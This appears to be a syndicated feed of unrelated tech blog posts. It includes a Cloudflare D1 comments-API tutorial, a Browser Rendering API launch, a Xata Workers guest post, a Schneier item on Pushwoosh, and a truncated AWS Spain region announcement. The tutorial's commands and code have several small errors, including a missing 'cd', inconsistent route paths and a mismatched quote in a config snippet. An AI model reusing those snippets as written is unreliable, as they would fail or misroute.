
D1 is remarkable because it’s an instant value-add to applications without needing new tools or stepping out of the Cloudflare ecosystem. Using wrangler, we can do local development on our Workers applications, and with the addition of D1 in wrangler, we can now develop proper stateful applications locally as well. Then, when it’s time to deploy the application, wrangler allows us to both access and execute commands to your D1 database, as well as your API itself.
What we’re building
In this blog post, I’ll show you how to use D1 to add comments to a static blog site. To do this, we’ll construct a new D1 database and build a simple JSON API that allows the creation and retrieval of comments.
As I mentioned, separating D1 from the app itself – an API and database that remains separate from the static site – allows us to abstract the static and dynamic pieces of our website from each other. It also makes it easier to deploy our application: we will deploy the frontend to Cloudflare Pages, and the D1-powered API to Cloudflare Workers.
Building a new application
First, we’ll add a basic API in Workers. Create a new directory and in it a new wrangler project inside it:
$ mkdir d1-example && d1-example
$ wrangler init
In this example, we’ll use Hono, an Express.js-style framework, to rapidly build our API. To use Hono in this project, install it using NPM:
$ npm install hono
Then, in src/index.ts, we’ll initialize a new Hono app, and define a few endpoints – GET /API/posts/:slug/comments, and POST /get/api/:slug/comments.
import { Hono } from 'hono'
import { cors } from 'hono/cors'

const app = new Hono()

app.get('/api/posts/:slug/comments', async c => {
  // do something
})

app.post('/api/posts/:slug/comments', async c => {
  // do something
})

export default app
Now we’ll create a D1 database. In Wrangler 2, there is support for the wrangler d1 subcommand, which allows you to create and query your D1 databases directly from the command line. So, for example, we can create a new database with a single command:
$ wrangler d1 create d1-example
With our created database, we can take the database name ID and associate it with a binding inside of wrangler.toml, wrangler’s configuration file. Bindings allow us to access Cloudflare resources, like D1 databases, KV namespaces, and R2 buckets, using a simple variable name in our code. Below, we’ll create the binding DB and use it to represent our new database:
[[ d1_databases ]]
binding = "DB" # i.e. available in your Worker on env.DB
database_name = "d1-example"
database_id = "4e1c28a9-90e4-41da-8b4b-6cf36e5abb29"
Note that this directive, the [[d1_databases]] field, currently requires a beta version of wrangler. You can install this for your project using the command npm install -D wrangler/beta.
With the database configured in our wrangler.toml, we can start interacting with it from the command line and inside our Workers function.
First, you can issue direct SQL commands using wrangler d1 execute:
$ wrangler d1 execute d1-example --command "SELECT name FROM sqlite_schema WHERE type ='table'"
Executing on d1-example:
┌─────────────────┐
│ name │
├─────────────────┤
│ sqlite_sequence │
└─────────────────┘
You can also pass a SQL file – perfect for initial data seeding in a single command. Create src/schema.sql, which will create a new comments table for our project:
drop table if exists comments;
create table comments (
  id integer primary key autoincrement,
  author text not null,
  body text not null,
  post_slug text not null
);
create index idx_comments_post_id on comments (post_slug);

-- Optionally, uncomment the below query to create data

-- insert into comments (author, body, post_slug)
-- values ("Kristian", "Great post!", "hello-world");
With the file created, execute the schema file against the D1 database by passing it with the flag --file:
$ wrangler d1 execute d1-example --file src/schema.sql
We’ve created a SQL database with just a few commands and seeded it with initial data. Now we can add a route to our Workers function to retrieve data from that database. Based on our wrangler.toml config, the D1 database is now accessible via the DB binding. In our code, we can use the binding to prepare SQL statements and execute them, for instance, to retrieve comments:
app.get('/api/posts/:slug/comments', async c => {
  const { slug } = c.req.param()
  const { results } = await c.env.DB.prepare(`
    select * from comments where post_slug = ?
  `).bind(slug).all()
  return c.json(results)
})
In this function, we accept a slug URL query parameter and set up a new SQL statement where we select all comments with a matching post_slug value to our query parameter. We can then return it as a simple JSON response.
So far, we’ve built read-only access to our data. But “inserting” values to SQL is, of course, possible as well. So let’s define another function that allows POST-ing to an endpoint to create a new comment:
app.post('/API/posts/:slug/comments', async c => {
  const { slug } = c.req.param()
  const { author, body } = await c.req.json<Comment>()

  if (!author) return c.text("Missing author value for new comment")
  if (!body) return c.text("Missing body value for new comment")

  const { success } = await c.env.DB.prepare(`
    insert into comments (author, body, post_slug) values (?, ?, ?)
  `).bind(author, body, slug).run()

  if (success) {
    c.status(201)
    return c.text("Created")
  } else {
    c.status(500)
    return c.text("Something went wrong")
  }
})
In this example, we built a comments API for powering a blog. To see the source for this D1-powered comments API, you can visit cloudflare/templates/worker-d1-api.

Conclusion
One of the things most exciting about D1 is the opportunity to augment existing applications or websites with dynamic, relational data. As a former Ruby on Rails developer, one of the things I miss most about that framework in the world of JavaScript and serverless development tools is the ability to rapidly spin up full data-driven applications without needing to be an expert in managing database infrastructure. With D1 and its easy onramp to SQL-based data, we can build true data-driven applications without compromising on performance or developer experience.
This shift corresponds nicely with the advent of static sites in the last few years, using tools like Hugo or Gatsby. A blog built with a static site generator like Hugo is incredibly performant – it will build in seconds with small asset sizes.
But by trading a tool like WordPress for a static site generator, you lose the opportunity to add dynamic information to your site. Many developers have patched over this problem by adding more complexity to their build processes: fetching and retrieving data and generating pages using that data as part of the build.
This addition of complexity in the build process attempts to fix the lack of dynamism in applications, but it still isn’t genuinely dynamic. Instead of being able to retrieve and display new data as it’s created, the application rebuilds and redeploys whenever data changes so that it appears to be a live, dynamic representation of data. Your application can remain static, and the dynamic data will live geographically close to the users of your site, accessible via a queryable and expressive API.
Automate an isolated browser instance with just a few lines of code
Post Syndicated from Tanushree Sharma original https://blog.cloudflare.com/introducing-workers-browser-rendering-api/


If you’ve ever created a website that shows any kind of analytics, you’ve probably also thought about adding a “Save Image” or “Save as PDF” button to store and share results. This isn’t as easy as it seems (I can attest to this firsthand) and it’s not long before you go down a rabbit hole of trying 10 different libraries, hoping one will work.
This is why we’re excited to announce a private beta of the Workers Browser Rendering API, improving the browser automation experience for developers. With browser automation, you can programmatically do anything that a user can do when interacting with a browser.
The Workers Browser Rendering API, or just Rendering API for short, is our out-of-the-box solution for simplifying developer workflows, including capturing images or screenshots, by running browser automation in Workers.
Browser automation, everywhere
As with many of the best Cloudflare products, Rendering API was born out of an internal need. Many of our teams were setting up or wanted to set up their own tools to perform what sounds like an incredibly simple task: taking automated screenshots.
When gathering use cases, we realized that much of what our internal teams wanted would also be useful for our customers. Some notable ones are:
- Taking screenshots for social sharing thumbnails or preview images
- Emailed daily screenshots of dashboards (requested specifically by our SVP of Engineering)
- Reporting bugs on websites and sending them directly to frontend teams
Not to mention use cases for other browser automation functions like:
Testing UI/UX Flows
End-to-end (E2E) testing is used to minimic user behaviour and can identify bugs that unit tests or integration tests have missed. And let’s be honest – no developer wants to manually check the user flow each time they make changes to their application. E2E tests can be especially useful to verify logic on your customer’s critical path like account creation, authentication or checkout.
Performance Tests
Application performance metrics, such as page load time, directly impact your user’s experience and your SEO rankings. To avoid performance regressions, you want to test impact on latency in conditions that are as close as possible to your production environment before you merge. By automating performance testing you can measure if your proposed changes will result in a degraded experience for your uses and make improvements accordingly.
Unlocking a new building block
One of the most common browser automation frameworks is Puppeteer. It’s common to run Puppeteer in a containerization tool like Docker or in a serverless environment. Taking automated screenshots should be as easy as writing some code, hitting deploy and having it run when a particular event is triggered or on a regular schedule.
It should be, but it’s not.
Even on a serverless solution like AWS Lambda, running Puppeteer means packaging it, making sure dependencies are covered, uploading packages to S3 and deploying using Layers. Whether using Docker or something like Lambda, it’s clear that this is not easy to set up.
One of the pillars of Cloudflare’s development platform is to provide our developers with tools that are incredibly simple, yet powerful to build on. Rendering API is our out-of-the-box solution for running Puppeteer in Workers.
Screenshotting made simple
To start, the Rendering API will have support for navigating to a webpage and taking a screenshot, with more functions to follow. To use it, all you need to do is add our new browser binding to your project’s wrangler.toml file
wrangler.toml
bindings = [
 { name = "my_browser” type = "browser" }
]
From there, taking a screenshot and saving it to R2 is as simple as:
script.ts
import puppeteer from '@cloudflare/puppeteer'

export default {
    async fetch(request: Request, env: Env): Promise<Response> {
        const browser = await puppeteer.launch({
            browserBinding: env.MY_BROWSER
        })
        const page = await browser.newPage()

        await page.goto("https://example.com/")
        const img = await page.screenshot() as Buffer
        await browser.close()

        //upload to R2
        try {
            await env.MY_BUCKET.put("screenshot.jpg", img);
            return new Response(`Success!`);
        } catch (e) {
            return new Response('', { status: 400 })
        }
    }
}
Down the line, we have plans to add full Puppeteer support, including functions like page.type, page.click, page.evaluate!
What’s happening under the hood?
Remote browser isolation technology is an integral part of our Zero Trust product offering. Remote browser isolation lets users interact with a web browser that instead of running on the client’s device, runs in a remote environment. The Rendering API repurposes this under the hood!

We’ve wrapped the Puppeteer library so that it can be run directly from your own Worker. You can think of your Worker as the client. Each of Cloudflare’s data centers has a pool of warm browsers ready to go and when a Worker requests a browser, the browser is instantly returned and is connected to via a WebSocket. Once the WebSocket connection is established, our internal browser API Worker handles all communication to the browser session via the Chrome Devtools Protocol.
To ensure the security of your Worker, individual remote browsers are run as disposable instances – one instance per request, and never shared. They are secured using gVisor to protect against kernel level exploits. On top of that, the browser is running sandboxed processes with the lowest privilege level using a Linux seccomp profile.
The Rendering API should be used when you’re building and testing your applications. To prevent abuse, Cloudflare Bot Management has baked in signals to indicate that a request is coming from a Worker running Puppeteer. As a Cloudflare Bot Management customer, this will automatically be added to your blocklist, with the option to explicitly opt in and allow it.
How can you get started?
We’re introducing the Workers Browser Rendering API in closed beta. If you’re interested, please tell us a bit about your use case and join the waitlist. We would love to hear what else you want to build using the Workers Browser Rendering API, let us know in the Workers channel on the Cloudflare Developers Discord!
Xata Workers: client-side database access without client-side secrets
Post Syndicated from Alexis Rico (Guest Blogger) original https://blog.cloudflare.com/xata-customer-story/


We’re excited to have Xata building their serverless functions product – Xata Workers – on top of Workers for Platforms. Xata Workers act as middleware to simplify database access and allow their developers to deploy functions that sit in front of their databases. Workers for Platforms opens up a whole suite of use cases for Xata developers all while providing the security, scalability and performance of Cloudflare Workers.
Now, handing it over to Alexis, a Senior Software Engineer at Xata to tell us more.
Introduction
In the last few years, there’s been a rise of Jamstack, and new ways of thinking about the cloud that some people call serverless or edge computing. Instead of maintaining dedicated servers to run a single service, these architectures split applications in smaller services or functions.
By simplifying the state and context of our applications, we can benefit from external providers deploying these functions in dozens of servers across the globe. This architecture benefits the developer and user experience alike. Developers don’t have to manage servers, and users don’t have to experience latency. Your application simply scales, even if you receive hundreds of thousands of unexpected visitors.
When it comes to databases though, we still struggle with the complexity of orchestrating replication, failover and high availability. Traditional databases are difficult to scale horizontally and usually require a lot of infrastructure maintenance or learning complex database optimization concepts.
At Xata we are building a modern data platform designed for scalable applications. It allows you to focus on your application logic, instead of having to worry about how the data is stored.
Making databases accessible to everyone
We started Xata with the mission of helping developers build their applications and forget about maintaining the underlying infrastructure.
With that mission in mind, we asked ourselves: how can we make databases accessible to everyone? How can we provide a delightful experience for a frontend engineer or designer using a database?
To begin with, we built an appealing web dashboard, that any developer — no matter their experience — can be comfortable using to work with their data.
Whether they’re defining or refining their schema, viewing or adding records, fine-tuning search results with query boosters, or getting code snippets to speed up development with our SDK. We believe that only the best user experience can provide the best development experience.
We identified a major challenge amongst our user base early on. Many front-end developers want to access their database from client-side code.
Allowing access to a database from client-side code comes with several security risks if not done properly. For example, someone could inspect the code, find the credentials, and if they weren’t scoped to a single operation, potentially query or modify other parts of the database. Unfortunately, this is a common reason for data leaks and security breaches.
It was a hard problem to solve, and after plenty of brainstorming, we agreed on two potential ways forward: implementing row-level access rules or writing API routes that talked to the database from server code.
Row-level access rules are a good way to solve this, but they would have required us to define our own opinionated language. For our users, it would have been hard to migrate away when they outgrow this solution. Instead, we preferred to focus on making serverless functions easier for our users.
Typically, serverless functions require you to either choose a full stack framework or manually write, compile, deploy and use them. This generally adds a lot of cognitive overhead even to choose the right solution. We wanted to simplify accessing the database from the frontend without sacrificing flexibility for developers. This is why we decided to build Xata Workers.
Xata Workers
A Xata Worker is a function that a developer can write in JavaScript or TypeScript as client-side code. Rather than being executed client-side, it will actually be executed on Cloudflare’s global network.
You can think of a Xata Worker as a getServerSideProps function in Next.js or a loader function in Remix. You write your server logic in a function and our tooling takes care of deploying and running it server-side for you (yes, it’s that easy).
The main difference with other alternatives is that Xata Workers are, by design, agnostic to a framework or hosting provider. You can use them to build any kind of application or website, and even upload it as static HTML in a service like GitHub Pages or S3. You don’t need a full stack web framework to use Xata Workers.
With our command line tool, we handle the build and deployment process. When the function is invoked, the Xata Worker actually makes a request to a serverless function over the network.
import { useQuery } from '@tanstack/react-query';
import { xataWorker } from '~/xata';

const listProducts = xataWorker('listProducts', async ({ xata }) => {
  return await xata.db.products.sort('popularity', 'desc').getMany();
});

export const Home = () => {
  const { data = [] } = useQuery(['products'], listProducts);

  return (
    <Grid>
      {data.map((product) => (
        <ProductCard key={product.id} product={product} />
      ))}
    </Grid>
  );
};
In the code snippet above, you can see a React component that connects to an e-commerce database with products on sale. Inside the UI component, with a popular client-side data fetching library, data is retrieved from the serverless function and for each product it renders another component in a grid.
As you can see a Xata Worker is a function that wraps any user-defined code and receives an instance of our SDK as a parameter. This instance has access to the database and, given that the code doesn’t run on the browser anymore, your secrets are not exposed for malicious usage.
When using a Xata Worker in TypeScript, our command line tool also generates custom types based on your schema. These types offer type-safety for your queries or mutations, and improve your developer experience by adding extra intellisense to your IDE.

A Xata Worker, like any other function, can receive additional parameters that pass application state, context or user tokens. The code you write in the function can either return an object that will be serialized over the network with a superset of JSON to support dates and other non-primitive data types, or a full response with a custom status code and headers.
Developers can write all their logic, including their own authentication and authorization. Unlike complex row level access control rules, you can easily express your logic without constraints and even unit test it with the rest of your code.
How we use Cloudflare
We are happy to join the Supercloud movement, Cloudflare has an excellent track record, and we are using Cloudflare Workers for Platforms to host our serverless functions. By using the Workers isolated execution contexts we reduce security risks of running untrusted code on our own while being close to our users, resulting in super low latency.
All of it, without having to deploy extra infrastructure to handle our user’s application load or ask them to configure how the serverless functions should be deployed. It really feels like magic! Now, let’s dive into the internals of how we use Cloudflare to run our Xata Workers.
For every workspace in Xata we create a Worker Namespace, a Workers for Platform concept to organize Workers and restrict the routing between them. We used Namespaces to group and encapsulate the different functions coming from all the databases built by a client or team.
When a user deploys a Xata Worker, we create a new Worker Script, and we upload the compiled code to its Namespace. Each script has a unique name with a compilation identifier so that the user can have multiple versions of the same function running at the same time.
During the compilation, we inject the database connection details and the database name. This way, the function can connect to the database without leaking secrets and restricting the scope of access to the database, all of it transparently for the developer.
When the client-side application runs a Xata Worker, it calls a Dispatcher function that processes the request and calls the correct Worker Script. The dispatcher function is also responsible for configuring the CORS headers and the log drain that can be used by the developer to debug their functions.

By using Cloudflare, we are also able to benefit from other products in the Workers ecosystem. For example, we can provide an easy way to cache the results of a query in Cloudflare’s global network. That way, we can serve the results for read-only queries directly from locations closer to the end users, without having to call the database again and again for every Worker invocation. For the developer, it’s only a matter of adding a “cache” parameter to their query with the number of milliseconds they want to cache the results in a KV Namespace.
import { xataWorker } from '~/xata';

const listProducts = xataWorker('listProducts', async ({ xata }) => {
  return await xata.db.products.sort('popularity', 'desc').getMany({
    cache: 15 * 60 * 1000 // TTL
  });
});
In development mode, we provide a command to run the functions locally and test them before deploying them to production. This enables rapid development workflows with real-time filesystem change monitoring and hot reloading of the workers code. Internally, we use the latest version of miniflare to emulate the Cloudflare Workers runtime, mimicking the real production environment.
Conclusion
Xata is now out of beta and available for everyone. We offer a generous free tier that allows you to build and deploy your applications and only pay to scale them when you actually need it.
You can sign up for free, create a database in seconds and enjoy features such as branching with zero downtime migrations, search and analytics, transactions, and many others. Check out our website to learn more!
Xata Workers are currently in private beta. If you are interested in trying them out, you can sign up for the waitlist and talk us through your use case. We are looking for developers that are willing to provide feedback and shape this new feature for our serverless data platform.
We are very proud of our collaboration with Cloudflare for this new feature. Processing data closer to where it’s being requested is the future of computing and we are excited to be part of this movement. We look forward to seeing what you build with Xata Workers.
Best of the History Guy: Riots
Post Syndicated from The History Guy: History Deserves to Be Remembered original https://www.youtube.com/watch?v=ICPj08Z_RNc
Russian Software Company Pretending to Be American
Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2022/11/russian-software-company-pretending-to-be-american.html
Computer code developed by a company called Pushwoosh is in about 8,000 Apple and Google smartphone apps. The company pretends to be American when it is actually Russian.
According to company documents publicly filed in Russia and reviewed by Reuters, Pushwoosh is headquartered in the Siberian town of Novosibirsk, where it is registered as a software company that also carries out data processing. It employs around 40 people and reported revenue of 143,270,000 rubles ($2.4 mln) last year. Pushwoosh is registered with the Russian government to pay taxes in Russia.
On social media and in US regulatory filings, however, it presents itself as a US company, based at various times in California, Maryland, and Washington, DC, Reuters found.
What does the code do? Spy on people:
Pushwoosh provides code and data processing support for software developers, enabling them to profile the online activity of smartphone app users and send tailor-made push notifications from Pushwoosh servers.
On its website, Pushwoosh says it does not collect sensitive information, and Reuters found no evidence Pushwoosh mishandled user data. Russian authorities, however, have compelled local companies to hand over user data to domestic security agencies.
I have called supply chain security “an insurmountably hard problem,” and this is just another example of that.
Now Open–AWS Region in Spain
Post Syndicated from Marcia Villalba original https://aws.amazon.com/blogs/aws/now-open-aws-region-in-spain/
 The AWS Region in Aragón, Spain, is now open. The official name is Europe (Spain), and the API name is eu-south-2. You can start using it today to deploy workloads and store your data in Spain.
The AWS Europe (Spain) Region has three Availability Zones (AZ) that you can use to reliably spread your applications across multiple data centers. Each Availability Zone is a fully isolated partition of AWS infrastructure that contains one or more data centers.
Availability Zones are separate and distinct geographic locations with enough distance to reduce the risk of a single event affecting the availability of the Region but near enough for business continuity for applications that require rapid failover and synchronous replication. This gives you the ability to operate production applications that are more highly available, fault-tolerant, and scalable than would be possible from a single data center.
Instances and Services
Applications running in this three-AZ Region can use C5, C5d, C6g, M5, M5d, M6g, R5, R5d, R6g, I3, I3en, T3, and T4g instances, and can use a long list of AWS services including: Amazon API Gateway, Amazon Aurora, AWS AppConfig, Amazon CloudWatch, Amazon DynamoDB, Amazon EC2 Auto Scaling, Amazon ElastiCache, Amazon Elastic Block Store (Amazon EBS), Elastic Load Balancing, Amazon Elastic Compute Cloud (Amazon EC2), Amazon Elastic Container Registry (Amazon ECR), Amazon Elastic Container Service (Amazon ECS), Elastic Load Balancing–Network (NLB), Amazon EMR, Amazon OpenSearch Service, Amazon EventBridge, AWS Fargate, Amazon Kinesis Data Streams, Amazon Redshift, Amazon Relational Database Service (Amazon RDS), Amazon Route 53, Amazon Simple Notification Service (Amazon SNS), Amazon Simple Queue Service (Amazon SQS), Amazon Simple Storage Service (Amazon S3), Amazon S3 Glacier, Amazon Simple Workflow Service (Amazon SWF), Amazon Virtual Private Cloud (Amazon VPC), AWS Auto Scaling, AWS Certificate Manager, AWS CloudFormation, AWS CloudTrail, AWS CodeDeploy, AWS Config, AWS Database Migration Service (AWS DMS), AWS Direct Connect, AWS Identity and Access Management (IAM), AWS Key Management Service (AWS KMS), AWS Lambda, AWS Marketplace, AWS Health Dashboard, AWS Secrets Manager, AWS Step Functions, AWS Support API, AWS Systems 